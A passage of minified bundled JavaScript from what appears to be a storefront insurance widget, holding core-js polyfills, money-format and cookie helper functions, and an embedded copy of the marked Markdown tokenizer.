f}}},3863:(t,e,n)=>{"use strict";var r=n(5052),i=n(2127),o=n(8270),s=n(7368),a=n(1508),c=n(1485),u=n(7227),l=n(762);i(i.S+i.F*!n(8931)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,f,p=o(t),h="function"==typeof this?this:Array,d=arguments.length,g=d>1?arguments[1]:void 0,v=void 0!==g,y=0,m=l(p);if(v&&(g=r(g,d>2?arguments[2]:void 0,2)),null==m||h==Array&&a(m))for(n=new h(e=c(p.length));e>y;y++)u(n,y,v?g(p[y],y):p[y]);else for(f=m.call(p),n=new h;!(i=f.next()).done;y++)u(n,y,v?s(f,g,[i.value,y],!0):i.value);return n.length=y,n}})},4040:(t,e,n)=>{"use strict";var r=n(4228),i=n(1485),o=n(8828),s=n(2535);n(9228)("match",1,function(t,e,n,a){return[function(n){var r=t(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=a(n,t,this);if(e.done)return e.value;var c=r(t),u=String(this);if(!c.global)return s(c,u);var l=c.unicode;c.lastIndex=0;for(var f,p=[],h=0;null!==(f=s(c,u));){var d=String(f[0]);p[h]=d,""===d&&(c.lastIndex=o(u,i(c.lastIndex),l)),h++}return 0===h?null:p}]})},4104:(t,e,n)=>{var r=n(2127),i=n(3842),o=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},4116:(t,e,n)=>{"use strict";var r=n(9600);n(2127)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},4153:(t,e,n)=>{"use strict";n(2468)("sup",function(t){return function(){return t(this,"sup","","")}})},4228:(t,e,n)=>{var r=n(3305);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},4247:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>Ft});var r=n(1596),i=function(t){try{return t=parseFloat(t).toFixed(2),t*=100}catch(e){return t}},o=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:simplyInsurance.money_format;function n(t,e){return void 0===t?e:t}function r(t,e,r,i){if(e=n(e,2),r=n(r,","),i=n(i,"."),isNaN(t)||null==t)return 0;var o=(t=(t/100).toFixed(e)).split(".");return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(o[1]?i+o[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var i="",o=/\{\{\s*(\w+)\s*\}\}/,s=e||this.money_format;switch(s.match(o)[1]){case"amount":default:i=r(t,2);break;case"amount_no_decimals":i=r(t,0);break;case"amount_with_comma_separator":i=r(t,2,".",",");break;case"amount_with_space_separator":i=r(t,2," ",",");break;case"amount_with_period_and_space_separator":i=r(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":i=r(t,0,".",",");break;case"amount_no_decimals_with_space_separator":i=r(t,0," ");break;case"amount_with_apostrophe_separator":i=r(t,2,"'",".")}var a="";try{a=s.replace(o,i)}catch(e){}return a},s=function(t,e,n){var r=new Date;r.setTime(r.getTime()+24*n*60*60*1e3);var i="expires="+r.toUTCString();document.cookie=t+"="+e+";"+i+";path=/"},a=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""},c={topLeft:"top:0; left:0;",topCenter:"top:0; left:50%; transform:scale(1) translateX(-50%);",topRight:"top:0; right:0;",centerLeft:"top:50%; left:0; transform:scale(1) translateY(-50%);",center:"top:50%; left:50%; transform: scale(1) translate(-50%, -50%);",centerRight:"top:50%; right:0; transform:scale(1) translateY(-50%);",bottomLeft:"bottom:0; left:0;",bottomCenter:"bottom:0; left:50%; transform:scale(1) translateX(-50%);",bottomRight:"bottom:0; right:0;"};var u={async:!1,breaks:!1,extensions:null,gfm:!0,hooks:null,pedantic:!1,renderer:null,silent:!1,tokenizer:null,walkTokens:null};function l(t){u=t}var f={exec:()=>null};function p(t,e=""){let n="string"==typeof t?t:t.source;const r={replace:(t,e)=>{let i="string"==typeof e?e:e.source;return i=i.replace(h.caret,"$1"),n=n.replace(t,i),r},getRegex:()=>new RegExp(n,e)};return r}var h={codeRemoveIndent:/^(?: {1,4}| {0,3}\t)/gm,outputLinkReplace:/\\([\[\]])/g,indentCodeCompensation:/^(\s+)(?:```)/,beginningSpace:/^\s+/,endingHash:/#$/,startingSpaceChar:/^ /,endingSpaceChar:/ $/,nonSpaceChar:/[^ ]/,newLineCharGlobal:/\n/g,tabCharGlobal:/\t/g,multipleSpaceGlobal:/\s+/g,blankLine:/^[ \t]*$/,doubleBlankLine:/\n[ \t]*\n[ \t]*$/,blockquoteStart:/^ {0,3}>/,blockquoteSetextReplace:/\n {0,3}((?:=+|-+) *)(?=\n|$)/g,blockquoteSetextReplace2:/^ {0,3}>[ \t]?/gm,listReplaceTabs:/^\t+/,listReplaceNesting:/^ {1,4}(?=( {4})*[^ ])/g,listIsTask:/^\[[ xX]\] /,listReplaceTask:/^\[[ xX]\] +/,anyLine:/\n.*\n/,hrefBrackets:/^<(.*)>$/,tableDelimiter:/[:|]/,tableAlignChars:/^\||\| *$/g,tableRowBlankLine:/\n[ \t]*$/,tableAlignRight:/^ *-+: *$/,tableAlignCenter:/^ *:-+: *$/,tableAlignLeft:/^ *:-+ *$/,startATag:/^<a /i,endATag:/^<\/a>/i,startPreScriptTag:/^<(pre|code|kbd|script)(\s|>)/i,endPreScriptTag:/^<\/(pre|code|kbd|script)(\s|>)/i,startAngleBracket:/^</,endAngleBracket:/>$/,pedanticHrefTitle:/^([^'"]*[^\s])\s+(['"])(.*)\2/,unicodeAlphaNumeric:/[\p{L}\p{N}]/u,escapeTest:/[&<>"']/,escapeReplace:/[&<>"']/g,escapeTestNoEncode:/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/,escapeReplaceNoEncode:/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/g,unescapeTest:/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/gi,caret:/(^|[^\[])\^/g,percentDecode:/%25/g,findPipe:/\|/g,splitPipe:/ \|/,slashPipe:/\\\|/g,carriageReturn:/\r\n|\r/g,spaceLine:/^ +$/gm,notSpaceStart:/^\S*/,endingNewline:/\n$/,listItemRegex:t=>new RegExp(`^( {0,3}${t})((?:[\t ][^\\n]*)?(?:\\n|$))`),nextBulletRegex:t=>new RegExp(`^ {0,${Math.min(3,t-1)}}(?:[*+-]|\\d{1,9}[.)])((?:[ \t][^\\n]*)?(?:\\n|$))`),hrRegex:t=>new RegExp(`^ {0,${Math.min(3,t-1)}}((?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$)`),fencesBeginRegex:t=>new RegExp(`^ {0,${Math.min(3,t-1)}}(?:\`\`\`|~~~)`),headingBeginRegex:t=>new RegExp(`^ {0,${Math.min(3,t-1)}}#`),htmlBeginRegex:t=>new RegExp(`^ {0,${Math.min(3,t-1)}}<(?:[a-z].*>|!--)`,"i")},d=/^ {0,3}((?:-[\t ]*){3,}|(?:_[ \t]*){3,}|(?:\*[ \t]*){3,})(?:\n+|$)/,g=/(?:[*+-]|\d{1,9}[.)])/,v=/^(?!bull |blockCode|fences|blockquote|heading|html|table)((?:.|\n(?!\s*?\n|bull |blockCode|fences|blockquote|heading|html|table))+?)\n {0,3}(=+|-+) *(?:\n+|$)/,y=p(v).replace(/bull/g,g).replace(/blockCode/g,/(?: {4}| {0,3}\t)/).replace(/fences/g,/ {0,3}(?:`{3,}|~{3,})/).replace(/blockquote/g,/ {0,3}>/).replace(/heading/g,/ {0,3}#{1,6}/).replace(/html/g,/ {0,3}<[^\n>]+>\n/).replace(/\|table/g,"").getRegex(),m=p(v).replace(/bull/g,g).replace(/blockCode/g,/(?: {4}| {0,3}\t)/).replace(/fences/g,/ {0,3}(?:`{3,}|~{3,})/).replace(/blockquote/g,/ {0,3}>/).replace(/heading/g,/ {0,3}#{1,6}/).replace(/html/g,/ {0,3}<[^\n>]+>\n/).replace(/table/g,/ {0,3}\|?(?:[:\- ]*\|)+[\:\- ]*\n/).getRegex(),b=/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html|table| +\n)[^\n]+)*)/,w=/(?!\s*\])(?:\\.|[^\[\]\\])+/,x=p(/^ {0,3}\[(label)\]: *(?:\n[ \t]*)?([^<\s][^\s]*|<.*?>)(?:(?: +(?:\n[ \t]*)?| *\n[ \t]*)(title))? *(?:\n+|$)/).replace("label",w).replace("title",/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/).getRegex(),k=p(/^( {0,3}bull)([ \t][^\n]+?)?(?:\n|$)/).replace(/bull/g,g).getRegex(),S="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|search|section|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",_=/<!--(?:-?>|[\s\S]*?(?:-->|$))/,P=p("^ {0,3}(?:<(script|pre|style|textarea)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:(?:\\n[ \t]*)+\\n|$)|<(?!script|pre|style|textarea)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n[ \t]*)+\\n|$)|</(?!script|pre|style|textarea)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n[ \t]*)+\\n|$))","i").replace("comment",_).replace("tag",S).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),E=p(b).replace("hr",d).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("|lheading","").replace("|table","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",S).getRegex(),O={blockquote:p(/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/).replace("paragraph",E).getRegex(),code:/^((?: {4}| {0,3}\t)[^\n]+(?:\n(?:[ \t]*(?:\n|$))*)?)+/,def:x,fences:/^ {0,3}(`{3,}(?=[^`\n]*(?:\n|$))|~{3,})([^\n]*)(?:\n|$)(?:|([\s\S]*?)(?:\n|$))(?: {0,3}\1[~`]* *(?=\n|$)|$)/,heading:/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,hr:d,html:P,lheading:y,list:k,newline:/^(?:[ \t]*(?:\n|$))+/,paragraph:E,table:f,text:/^[^\n]+/},A=p("^ *([^\\n ].*)\\n {0,3}((?:\\| *)?:?-+:? *(?:\\| *:?-+:? *)*(?:\\| *)?)(?:\\n((?:(?! *\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)").replace("hr",d).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("blockquote"," {0,3}>").replace("code","(?: {4}| {0,3}\t)[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",S).getRegex(),C={...O,lheading:m,table:A,paragraph:p(b).replace("hr",d).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("|lheading","").replace("table",A).replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",S).getRegex()},I={...O,html:p("^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:\"[^\"]*\"|'[^']*'|\\s[^'\"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))").replace("comment",_).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:f,lheading:/^(.+?)\n {0,3}(=+|-+) *(?:\n+|$)/,paragraph:p(b).replace("hr",d).replace("heading"," *#{1,6} *[^\n]").replace("lheading",y).replace("|table","").replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").replace("|tag","").getRegex()},T=/^( {2,}|\\)\n(?!\s*$)/,R=/[\p{P}\p{S}]/u,j=/[\s\p{P}\p{S}]/u,L=/[^\s\p{P}\p{S}]/u,M=p(/^((?![*_])punctSpace)/,"u").replace(/punctSpace/g,j).getRegex(),F=/(?!~)[\p{P}\p{S}]/u,N=/^(?:\*+(?:((?!\*)punct)|[^\s*]))|^_+(?:((?!_)punct)|([^\s_]))/,$=p(N,"u").replace(/punct/g,R).getRegex(),D=p(N,"u").replace(/punct/g,F).getRegex(),B="^[^_*]*?__[^_*]*?\\*[^_*]*?(?=__)|[^*]+(?=[^*])|(?!\\*)punct(\\*+)(?=[\\s]|$)|notPunctSpace(\\*+)(?!\\*)(?=punctSpace|$)|(?!\\*)punctSpace(\\*+)(?=notPunctSpace)|[\\s](\\*+)(?!\\*)(?=punct)|(?!\\*)punct(\\*+)(?!\\*)(?=punct)|notPunctSpace(\\*+)(?=notPunctSpace)",z=p(B,"gu").replace(/notPunctSpace/g,L).replace(/punctSpace/g,j).replace(/punct/g,R).getRegex(),q=p(B,"gu").replace(/notPunctSpace/g,/(?:[^\s\p{P}\p{S}]|~)/u).replace(/punctSpace/g,/(?!~)[\s\p{P}\p{S}]/u).replace(/punct/g,F).getRegex(),G=p("^[^_*]*?\\*\\*[^_*]*?_[^_*]*?(?=\\*\\*)|[^_]+(?=[^_])|(?!_)punct(_+)(?=[\\s]|$)|notPunctSpace(_+)(?!_)(?=punctSpace|$)|(?!_)punctSpace(_+)(?=notPunctSpace)|[\\s](_+)(?!_)(?=punct)|(?!_)punct(_+)(?!_)(?=punct)","gu").replace(/notPunctSpace/g,L).replace(/punctSpace/g,j).replace(/punct/g,R).getRegex(),U=p(/\\(punct)/,"gu").replace(/punct/g,R).getRegex(),H=p(/^<(scheme:[^\s\x00-\x1f<>]*|email)>/).replace("scheme",/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/).replace("email",/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/).getRegex(),V=p(_).replace("(?:--\x3e|$)","--\x3e").getRegex(),Z=p("^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>").replace("comment",V).replace("attribute",/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/).getRegex(),W=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,K=p(/^!?\[(label)\]\(\s*(href)(?:(?:[ \t]*(?:\n[ \t]*)?)(title))?\s*\)/).replace("label",W).replace("href",/<(?:\\.|[^\n<>\\])+>|[^ \t\n\x00-\x1f]*/).replace("title",/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/).getRegex(),J=p(/^!?\[(label)\]\[(ref)\]/).replace("label",W).replace("ref",w).getRegex(),X=p(/^!?\[(ref)\](?:\[\])?/).replace("ref",w).getRegex(),Y={_backpedal:f,anyPunctuation:U,autolink:H,blockSkip:/\[[^[\]]*?\]\((?:\\.|[^\\\(\)]|\((?:\\.|[^\\\(\)])*\))*\)|`[^`]*?`|<[^<>]*?>/g,br:T,code:/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,del:f,emStrongLDelim:$,emStrongRDelimAst:z,emStrongRDelimUnd:G,escape:/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,link:K,nolink:X,punctuation:M,reflink:J,reflinkSearch:p("reflink|nolink(?!\\()","g").replace("reflink",J).replace("nolink",X).getRegex(),tag:Z,text:/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*_]|\b_|$)|[^ ](?= {2,}\n)))/,url:f},Q={...Y,link:p(/^!?\[(label)\]\((.*?)\)/).replace("label",W).getRegex(),reflink:p(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",W).getRegex()},tt={...Y,emStrongRDelimAst:q,emStrongLDelim:D,url:p(/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,"i").replace("email",/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/).getRegex(),_backpedal:/(?:[^?!.,:;*_'"~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_'"~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])((?:\\.|[^\\])*?(?:\\.|[^\s~\\]))\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)|[\s\S]*?(?:(?=[\\<!\[`*~_]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)))/},et={...tt,br:p(T).replace("{2,}","*").getRegex(),text:p(tt.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()},nt={normal:O,gfm:C,pedantic:I},rt={normal:Y,gfm:tt,breaks:et,pedantic:Q},it={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},ot=t=>it[t];function st(t,e){if(e){if(h.escapeTest.test(t))return t.replace(h.escapeReplace,ot)}else if(h.escapeTestNoEncode.test(t))return t.replace(h.escapeReplaceNoEncode,ot);return t}function at(t){try{t=encodeURI(t).replace(h.percentDecode,"%")}catch{return null}return t}function ct(t,e){const n=t.replace(h.findPipe,(t,e,n)=>{let r=!1,i=e;for(;--i>=0&&"\\"===n[i];)r=!r;return r?"|":" |"}).split(h.splitPipe);let r=0;if(n[0].trim()||n.shift(),n.length>0&&!n.at(-1)?.trim()&&n.pop(),e)if(n.length>e)n.splice(e);else for(;n.length<e;)n.push("");for(;r<n.length;r++)n[r]=n[r].trim().replace(h.slashPipe,"|");return n}function ut(t,e,n){const r=t.length;if(0===r)return"";let i=0;for(;i<r;){const o=t.charAt(r-i-1);if(o!==e||n){if(o===e||!n)break;i++}else i++}return t.slice(0,r-i)}function lt(t,e,n,r,i){const o=e.href,s=e.title||null,a=t[1].replace(i.other.outputLinkReplace,"$1");r.state.inLink=!0;const c={type:"!"===t[0].charAt(0)?"image":"link",raw:n,href:o,title:s,text:a,tokens:r.inlineTokens(a)};return r.state.inLink=!1,c}var ft=class{options;rules;lexer;constructor(t){this.options=t||u}space(t){const e=this.rules.block.newline.exec(t);if(e&&e[0].length>0)return{type:"space",raw:e[0]}}code(t){const e=this.rules.block.code.exec(t);if(e){const t=e[0].replace(this.rules.other.codeRemoveIndent,"");return{type:"code",raw:e[0],codeBlockStyle:"indented",text:this.options.pedantic?t:ut(t,"\n")}}}fences(t){const e=this.rules.block.fences.exec(t);if(e){const t=e[0],n=function(t,e,n){const r=t.match(n.other.indentCodeCompensation);if(null===r)return e;const i=r[1];return e.split("\n").map(t=>{const e=t.match(n.other.beginningSpace);if(null===e)return t;const[r]=e;return r.length>=i.length?t.slice(i.length):t}).join("\n")}(t,e[3]||"",this.rules);return{type:"code",raw:t,lang:e[2]?e[2].trim().replace(this.rules.inline.anyPunctuation,"$1"):e[2],text:n}}}heading(t){const e=this.rules.block.heading.exec(t);if(e){let t=e[2].trim();if(this.rules.other.endingHash.test(t)){const e=ut(t,"#");this.options.pedantic?t=e.trim():e&&!this.rules.other.endingSpaceChar.test(e)||(t=e.trim())}return{type:"heading",raw:e[0],depth:e[1].length,text:t,tokens:this.lexer.inline(t)}}}hr(t){const e=this.rules.block.hr.exec(t);if(e)return{type:"hr",raw:ut(e[0],"\n")}}blockquote(t){const e=this.rules.block.blockquote.exec(t);if(e){let t=ut(e[0],"\n").split("\n"),n="",r="";const i=[];for(;t.length>0;){let e=!1;const o=[];let s;for(s=0;s<t.length;s++)if(this.rules.other.blockquoteStart.test(t[s]))o.push(t[s]),e=!0;else{if(e)break;o.push(t[s])}t=t.slice(s);const a=o.join("\n"),c=a.replace(this.rules.other.blockquoteSetextReplace,"\n    $1").replace(this.rules.other.blockquoteSetextReplace2,"");n=n?`${n}\n${a}`:a,r=r?`${r}\n${c}`:c;const u=this.lexer.state.top;if(this.lexer.state.top=!0,this.lexer.blockTokens(c,i,!0),this.lexer.state.top=u,0===t.length)break;const l=i.at(-1);if("code"===l?.type)break;if("blockquote"===l?.type){const e=l,o=e.raw+"\n"+t.join("\n"),s=this.blockquote(o);i[i.length-1]=s,n=n.substring(0,n.length-e.raw.length)+s.raw,r=r.substring(0,r.length-e.text.length)+s.text;break}if("list"===l?.type){const e=l,o=e.raw+"\n"+t.join("\n"),s=this.list(o);i[i.length-1]=s,n=n.substring(0,n.length-l.raw.length)+s.raw,r=r.substring(0,r.length-e.raw.length)+s.raw,t=o.substring(i.at(-1).raw.length).split("\n");continue}}return{type:"blockquote",raw:n,tokens:i,text:r}}}list(t){let e=this.rules.block.list.exec(t);if(e){let n=e[1].trim();const r=n.length>1,i={type:"list",raw:"",ordered:r,start:r?+n.slice(0,-1):"",loose:!1,items:[]};n=r?`\\d{1,9}\\${n.slice(-1)}`:`\\${n}`,this.options.pedantic&&(n=r?n:"[*+-]");const o=this.rules.other.listItemRegex(n);let s=!1;for(;t;){let n=!1,r="",a="";if(!(e=o.exec(t)))break;if(this.rules.block.hr.test(t))break;r=e[0],t=t.substring(r.length);let c=e[2].split("\n",1)[0].replace(this.rules.other.listReplaceTabs,t=>" ".repeat(3*t.length)),u=t.split("\n",1)[0],l=!c.trim(),f=0;if(this.options.pedantic?(f=2,a=c.trimStart()):l?f=e[1].length+1:(f=e[2].search(this.rules.other.nonSpaceChar),f=f>4?1:f,a=c.slice(f),f+=e[1].length),l&&this.rules.other.blankLine.test(u)&&(r+=u+"\n",t=t.substring(u.length+1),n=!0),!n){const e=this.rules.other.nextBulletRegex(f),n=this.rules.other.hrRegex(f),i=this.rules.other.fencesBeginRegex(f),o=this.rules.other.headingBeginRegex(f),s=this.rules.other.htmlBeginRegex(f);for(;t;){const p=t.split("\n",1)[0];let h;if(u=p,this.options.pedantic?(u=u.replace(this.rules.other.listReplaceNesting,"  "),h=u):h=u.replace(this.rules.other.tabCharGlobal,"    "),i.test(u))break;if(o.test(u))break;if(s.test(u))break;if(e.test(u))break;if(n.test(u))break;if(h.search(this.rules.other.nonSpaceChar)>=f||!u.trim())a+="\n"+h.slice(f);else{if(l)break;if(c.replace(this.rules.other.tabCharGlobal,"    ").search(this.rules.other.nonSpaceChar)>=4)break;if(i.test(c))break;if(o.test(c))break;if(n.test(c))break;a+="\n"+u}l||u.trim()||(l=!0),r+=p+"\n",t=t.substring(p.length+1),c=h.slice(f)}}i.loose||(s?i.loose=!0:this.rules.other.doubleBlankLine.test(r)&&(s=!0));let p,h=null;this.options.gfm&&(h=this.rules.other.listIsTask.exec(a),h&&(p="[ ] "!==h[0],a=a.replace(this.rules.other.listReplaceTask,""))),i.items.push({type:"list_item",raw:r,task:!!h,checked:p,loose:!1,text:a,tokens:[]}),i.raw+=r}const a=i.items.at(-1);if(!a)return;a.raw=a.raw.trimEnd(),a.text=a.text.trimEnd(),i.raw=i.raw.trimEnd();for(let t=0;t<i.items.length;t++)if(this.lexer.state.top=!1,i.items[t].tokens=this.lexer.blockTokens(i.items[t].text,[]),!i.loose){const e=i.items[t].tokens.filter(t=>"space"===t.type),n=e.length>0&&e.some(t=>this.rules.other.anyLine.test(t.raw));i.loose=n}if(i.loose)for(let t=0;t<i.items.length;t++)i.items[t].loose=!0;return i}}html(t){const e=this.rules.block.html.exec(t);if(e)return{type:"html",block:!0,raw:e[0],pre:"pre"===e[1]||"script"===e[1]||"style"===e[1],text:e[0]}}def(t){const e=this.rules.block.def.exec(t);if(e){const t=e[1].toLowerCase().replace(this.rules.other.multipleSpaceGlobal," "),n=e[2]?e[2].replace(this.rules.other.hrefBrackets,"$1").replace(this.rules.inline.anyPunctuation,"$1"):"",r=e[3]?e[3].substring(1,e[3].length-1).replace(this.rules.inline.anyPunctuation,"$1"):e[3];return{type:"def",tag:t,raw:e[0],href:n,title:r}}}table(t){const e=this.rules.block.table.exec(t);if(!e)return;if(!this.rules.other.tableDelimiter.test(e[2]))return;const n=ct(e[1]),r=e[2].replace(this.rules.other.tableAlignChars,"").split("|"),i=e[3]?.trim()?e[3].replace(this.rules.other.tableRowBlankLine,"").split("\n"):[],o={type:"table",raw:e[0],header:[],align:[],rows:[]};if(n.length===r.length){for(const t of r)this.rules.other.tableAlignRight.test(t)?o.align.push("right"):this.rules.other.tableAlignCenter.test(t)?o.align.push("center"):this.rules.other.tableAlignLeft.test(t)?o.align.push("left"):o.align.push(null);for(let t=0;t<n.length;t++)o.header.push({text:n[t],tokens:this.lexer.inline(n[t]),header:!0,align:o.align[t]});for(const t of i)o.rows.push(ct(t,o.header.length).map((t,e)=>({text:t,tokens:this.lexer.inline(t),header:!1,align:o.align[e]})));return o}}lheading(t){const e=this.rules.block.lheading.exec(t);if(e)return{type:"heading",raw:e[0],depth:"="===e[2].charAt(0)?1:2,text:e[1],tokens:this.lexer.inline(e[1])}}paragraph(t){const e=this.rules.block.paragraph.exec(t);if(e){const t="\n"===e[1].charAt(e[1].length-1)?e[1].slice(0,-1):e[1];return{type:"paragraph",raw:e[0],text:t,tokens:this.lexer.inline(t)}}}text(t){const e=this.rules.block.text.exec(t);if(e)return{type:"text",raw:e[0],text:e[0],tokens:this.lexer.inline(e[0])}}escape(t){const e=this.rules.inline.escape.exec(t);if(e)return{type:"escape",raw:e[0],text:e[1]}}tag(t){const e=this.rules.inline.tag.exec(t);if(e)return!this.lexer.state.inLink&&this.rules.other.startATag.test(e[0])?this.lexer.state.inLink=!0:this.lexer.state.inLink&&this.rules.other.endATag.test(e[0])&&(this.lexer.state.inLink=!1),!this.lexer.state.inRawBlock&&this.rules.other.startPreScriptTag.test(e[0])?this.lexer.state.inRawBlock=!0:this.lexer.state.inRawBlock&&this.rules.other.endPreScriptTag.test(e[0])&&(this.lexer.state.inRawBlock=!1),{type:"html",raw:e[0],inLink:this.lexer.state.inLink,inRawBlock:this.lexer.state.inRawBlock,block:!1,text:e[0]}}link(t){const e=this.rules.inline.link.exec(t);if(e){const t=e[2].trim();if(!this.options.pedantic&&this.rules.other.startAngleBracket.test(t)){if(!this.rules.other.endAngleBracket.test(t))return;const e=ut(t.slice(0,-1),"\\");if((t.length-e.length)%2==0)return}else{const t=function(t,e){if(-1===t.indexOf(e[1]))return-1;let n=0;for(let r=0;r<t.length;r++)if("\\"===t[r])r++;else if(t[r]===e[0])n++;else if(t[r]===e[1]&&(n--,n<0))return r;return n>0?-2:-1}(e[2],"()");if(-2===t)return;if(t>-1){const n=(0===e[0].indexOf("!")?5:4)+e[1].length+t;e[2]=e[2].substring(0,t),e[0]=e[0].substring(0,n).trim(),e[3]=""}}let n=e[2],r="";if(this.options.pedantic){const t=this.rules.other.pedanticHrefTitle.exec(n);t&&(n=t[1],r=t[3])}else r=e[3]?e[3].slice(1,-1):"";return n=n.trim(),this.rules.other.startAngleBracket.test(n)&&(n=this.options.pedantic&&!this.rules.other.endAngleBracket.test(t)?n.slice(1):n.slice(1,-1)),lt(e,{href:n?n.replace(this.rules.inline.anyPunctuation,"$1"):n,title:r?r.replace(this.rules.inline.anyPunctuation,"$1"):r},e[0],this.lexer,this.rules)}}reflink(t,e){let n;if((n=this.rules.inline.reflink.exec(t))||(n=this.rules.inline.nolink.exec(t))){const t=e[(n[2]||n[1]).replace(this.rules.other.multipleSpaceGlobal," ").toLowerCase()];if(!t){const t=n[0].charAt(0);return{type:"text",raw:t,text:t}}return 